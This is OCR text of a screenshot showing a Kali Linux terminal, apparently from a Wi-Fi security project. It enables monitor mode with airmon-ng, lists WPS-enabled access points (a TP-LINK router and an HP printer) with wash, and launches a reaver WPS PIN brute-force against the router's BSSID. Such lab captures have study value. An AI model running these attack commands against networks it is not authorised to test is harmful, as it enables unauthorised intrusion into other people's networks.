 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
896 wpa_supplicant
Wi-Fi_Project
┌──(root㉿kali)-[~]
└─# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
┌──(root㉿kali)-[~]
└─# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
docker0 no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
┌──(root㉿kali)-[~]
└─# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
F4:F2:6D:A7:91:58 2 -36 1.0 Yes AtherosC TP-LINK_9158
12:5B:AD:9D:D5:67 6 -65 2.0 Yes Broadcom DIRECT-67-HP M130f LaserJet
^C
┌──(root㉿kali)-[~]
└─# reaver -i wlan0mon -b F4:F2:6D:A7:91:58 -S -v
Right Ctrl
Type here to search
63°F Partly sunny
ENG
3:42 PM
3/22/2024
25